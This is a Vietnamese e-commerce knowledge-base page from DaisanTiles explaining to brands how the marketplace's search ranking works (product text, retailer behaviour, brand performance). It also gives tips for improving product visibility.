

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/knowledge/doc/hieu-tim-kiem-va-xep-hang-tren-daisantiles-199
body_size: 19017
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="bureaucrat.knowledge.document(199,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Hiểu tìm kiếm và xếp hạng trên Daisantiles | DaisanTiles"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/knowledge/doc/hieu-tim-kiem-va-xep-hang-tren-daisantiles-199"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/website/1/social_default_image?unique=5284d03"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Hiểu tìm kiếm và xếp hạng trên Daisantiles | DaisanTiles"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/website/1/social_default_image/300x300?unique=5284d03"/>
        <link rel="canonical" href="https://daisantiles.vn/knowledge/doc/hieu-tim-kiem-va-xep-hang-tren-daisantiles-199"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Hiểu tìm kiếm và xếp hạng trên Daisantiles | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109672-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "a2023a28005895f56e6b1b97bf77f451ffe91f6eo1800751036",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="oe_structure">
      <div class="container">
  <div class="row mt16">
    <div class="oe_structure col-sm-12 oe-hint oe-command-temporary-hint">
    </div>
    <div class="col-xs-12 col-sm 12 col-md-12">
      <ol class="breadcrumb">
        <li class="breadcrumb-item">
          <a href="/">
            <i class="fa fa-home"></i>
          </a>
        </li>
        <li class="breadcrumb-item">
          <a href="/knowledge/">Bureaucrat Knowledge</a>
        </li>
          <li class="breadcrumb-item">
            <a href="/knowledge/doi-voi-cac-thuong-hieu-brands-1">Đối với Các Thương Hiệu</a>
          </li>
          <li class="breadcrumb-item">
            <a href="/knowledge/toi-uu-hoa-cua-hang-optimizing-28">Tối ưu hóa cửa hàng</a>
          </li>
      </ol>
    </div>
    <div class="oe_structure col-sm-12"></div>
  </div>
        <div class="row">
          <div class="col-xl-9">
            <h1 id="document-name">Hiểu tìm kiếm và xếp hạng trên Daisantiles</h1>
            <div id="document-text"><p style="text-align: justify;"><b style="font-weight:normal"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Công cụ tìm kiếm của Daisantiles sử dụng máy học để cung cấp trải nghiệm mua sắm tùy chỉnh cho các nhà bán lẻ của chúng tôi, giúp họ dễ dàng tìm thấy sản phẩm cho cửa hàng của mình. Điều này đảm bảo rằng các thương hiệu của chúng tôi được các nhà bán lẻ phù hợp với sản phẩm của họ nhìn thấy.</span></b><font class="text-black">​</font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Cuối cùng, mục tiêu của thuật toán xếp hạng và tìm kiếm của Daisantiles là giúp các nhà bán lẻ tìm thấy các sản phẩm có liên quan và tăng doanh số bán hàng cho thương hiệu của chúng tôi. Chúng tôi xem xét hơn 100 yếu tố để xác định cách chúng tôi xếp hạng kết quả tìm kiếm. Điều này giúp chúng tôi tạo ra một danh sách các sản phẩm được cá nhân hóa và duy nhất cho từng nhà bán lẻ. Điều này có nghĩa là nếu bạn tìm kiếm thương hiệu hoặc sản phẩm của riêng mình, kết quả tìm kiếm của bạn sẽ không khớp với những gì nhà bán lẻ sẽ thấy khi họ thực hiện cùng một tìm kiếm. Tất cả các kết quả tìm kiếm được tùy chỉnh cao và thay đổi rất nhiều cho mỗi nhà bán lẻ. Để biết thêm chi tiết, hãy truy cập Tại sao tôi không thể tìm thấy sản phẩm của mình trên kết quả tìm kiếm của Daisantiles.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Những yếu tố nào quyết định cách sản phẩm của tôi được xếp hạng?</strong></span></font><b></b></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Trong bài viết này, chúng tôi sẽ khám phá một số yếu tố chính góp phần vào xếp hạng thương hiệu của bạn và cung cấp một số mẹo về cách cải thiện khả năng hiển thị của bạn trên thị trường.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Ngoài ra, xin lưu ý rằng chúng tôi đang liên tục làm việc để cải thiện mô hình xếp hạng của mình nhằm đảm bảo chúng tôi có thể tăng số lượng đơn đặt hàng cho thương hiệu của mình cũng như cung cấp cho các nhà bán lẻ của chúng tôi các đề xuất cho sản phẩm bán chạy nhất tiếp theo của họ. Theo tinh thần đó, chúng tôi thường xuyên thử nghiệm thêm các tính năng mới và xếp hạng sản phẩm của bạn có thể thay đổi. Chúng tôi sẽ cập nhật bài viết này để bạn có một tài liệu tham khảo tốt cho bất kỳ bản cập nhật nào trong tương lai.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Như đã đề cập ở trên, có ba loại góp phần xếp hạng:</span></font></p>
<ul style="font-weight: normal;"><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Tên, mô tả và danh mục sản phẩm</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Hoạt động và sự tham gia trước đây của nhà bán lẻ</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Hiệu suất thương hiệu</span></font></li></ul>
<h3 style="text-align: justify;"><font class="text-black"><strong><span style="font-size: 14px;">Tên, mô tả và danh mục sản phẩm</span></strong></font></h3>
<p style="text-align: justify;"><font class="text-black"><span style="font-size: 14px; font-weight: normal;">Trước tiên, chúng tôi đối sánh các cụm từ tìm kiếm mà nhà bán lẻ sử dụng với các từ được sử dụng trong tiêu đề, mô tả, loại sản phẩm và danh mục sản phẩm của bạn. Các kết quả khớp chính xác sẽ tự động được ưu tiên trong bảng xếp hạng và các từ đồng nghĩa hoặc các mục có liên quan sẽ được đưa vào sau các kết quả khớp chính xác. Sau khi xác định các sản phẩm có liên quan trong truy vấn, chúng tôi tiếp tục xếp hạng các sản phẩm dựa trên hai danh mục chung sau đây.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><strong><span style="font-size: 14px;">Hoạt động trước đây và sự tham gia của nhà bán lẻ</span></strong></font><b></b></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Mục tiêu của chúng tôi là giúp các nhà bán lẻ tìm được sản phẩm hoàn hảo cho cửa hàng của họ. Để làm điều này, chúng tôi tận dụng thông tin lịch sử về hoạt động và mức độ tương tác của các nhà bán lẻ trên Daisantiles. Chúng tôi xem xét lịch sử tìm kiếm và mua hàng trước đây của nhà bán lẻ, câu trả lời cho các câu đố về sở thích, hành vi điều hướng trên trang web và thậm chí cả các sản phẩm mà các nhà bán lẻ tương tự đã mua.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chúng tôi càng nghĩ rằng một sản phẩm sẽ được thêm vào giỏ hàng của nhà bán lẻ thì chúng tôi càng xếp hạng sản phẩm đó cao hơn. Kết quả tìm kiếm và các mặt hàng được đề xuất sẽ xuất hiện khác nhau đối với từng nhà bán lẻ vì hành vi của họ là duy nhất.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><strong><span style="font-size: 14px;">Hiệu suất thương hiệu</span></strong></font><b></b></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chúng tôi muốn các nhà bán lẻ có trải nghiệm tích cực khi mua sản phẩm trên Daisantiles và vì vậy chúng tôi nâng cao sản phẩm từ những thương hiệu có sản phẩm chất lượng và hồ sơ theo dõi đã được chứng minh về khả năng đáp ứng và hỗ trợ khách hàng tuyệt vời.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Có một số yếu tố góp phần vào hiệu suất tổng thể của thương hiệu, nhưng một số yếu tố chính mà chúng tôi xem xét bao gồm:</span></font></p>
<ul style="font-weight: normal;"><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chuyển đổi sản phẩm: Khi các nhà bán lẻ tìm thấy sản phẩm của bạn, họ thường mua chúng</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Đánh giá đánh giá: Đánh giá tuyệt vời được gửi bởi các nhà bán lẻ</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Tỷ lệ hoàn trả: Hầu hết các nhà bán lẻ hài lòng với những gì họ nhận được và không trả lại sản phẩm của bạn</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Hủy đơn hàng: Bạn thực hiện các yêu cầu đơn hàng kịp thời và hiếm khi hủy một vài đơn hàng</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Thời gian hoàn thành đơn hàng: Bạn thường nhận được các đơn hàng được hoàn thành nhanh chóng chỉ với sự chậm trễ đôi khi</span></font></li></ul>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Nói như vậy, chúng tôi hiểu rằng việc đánh giá không tốt, hủy đơn đặt hàng hoặc trả lại sản phẩm không thường xuyên sẽ xảy ra và là một phần bình thường của hoạt động kinh doanh, do đó, một vài hành động tiêu cực có rất ít ảnh hưởng đến thứ hạng của bạn. Đối với những hành động này, chúng tôi tính trọng số xếp hạng dựa trên các mẫu chung qua nhiều tuần và nhiều tháng, chứ không dựa trên các hành động riêng lẻ.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><strong><span style="font-size: 18px;">Làm cách nào tôi có thể cải thiện thứ hạng của mình?</span></strong></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Dưới đây là một số mẹo về cách bạn có thể cải thiện xếp hạng sản phẩm của mình trên Daisantiles. Bạn sẽ nhận thấy rằng hầu hết các mẹo này đều tập trung vào việc tăng tỷ lệ bán sản phẩm và tỷ lệ chuyển đổi của bạn. Điều này là do cách sản phẩm của bạn hoạt động trên Daisantiles là yếu tố quan trọng nhất trong việc xác định xếp hạng sản phẩm của bạn. Hãy ghi nhớ điều này trong khi bạn khám phá những lời khuyên này!</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Cơ hội để cải thiện xếp hạng sản phẩm và thương hiệu của bạn</span></font></p>
<ul style="font-weight: normal;"><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Sử dụng tiêu đề và mô tả sản phẩm ngắn gọn và chi tiết cũng như gắn thẻ các loại sản phẩm chính xác để mô tả sản phẩm của bạn. Bao gồm bất kỳ đặc điểm độc đáo nào về sản phẩm.</span></font></li></ul>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Ví dụ: French Vanilla Votive Candles là một tiêu đề hay hơn Vanilla Candles</span></font></p>
<ul style="font-weight: normal;"><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Cung cấp mô tả chi tiết về sản phẩm bao gồm tất cả thông tin liên quan mà bạn cho rằng nhà bán lẻ muốn biết trước khi mua hàng. Bao gồm các từ mô tả chính và các đặc điểm mà bạn muốn làm nổi bật.</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Duy trì hình ảnh chất lượng cao có độ phân giải cao và mô tả chính xác sản phẩm của bạn. Điều này sẽ dẫn đến tỷ lệ chuyển đổi cao hơn, cuối cùng góp phần vào xếp hạng cao hơn.</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Tối ưu hóa giá của bạn và chạy các chương trình khuyến mãi đặc biệt để thu hút nhiều sự quan tâm hơn đến sản phẩm của bạn.</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Duy trì mức tối thiểu thấp, ghi nhớ hai yếu tố:</span></font></li></ul>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">                - Tỷ suất lợi nhuận của bạn</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">                - Chi phí vận chuyển mà nhà bán lẻ của bạn có thể bị tính phí</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Các nhà bán lẻ thường lọc kết quả tìm kiếm theo giá tối thiểu, chúng tôi khuyên bạn nên giữ giá tối thiểu ở mức $200 hoặc thấp hơn cho khách hàng địa phương để đảm bảo sản phẩm của bạn được hiển thị nhiều nhất.</span></font></p>
